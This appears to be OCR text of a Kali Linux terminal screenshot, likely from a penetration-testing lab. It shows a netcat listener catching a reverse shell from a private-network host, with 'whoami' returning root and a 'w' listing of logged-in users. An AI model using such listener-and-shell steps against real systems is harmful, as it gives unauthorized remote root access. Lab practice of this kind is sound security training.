 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 8080
listening on [any] 8080 ...
192.168.118.143: inverse host lookup failed: Unknown host
connect to [192.168.118.138] from (UNKNOWN) [192.168.118.143] 43534
# whoami
root
# w
 01:29:54 up  9:58,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ldl      tty7     :0               Sat19    3days  4:28   0.33s /sbin/upstart --
user
#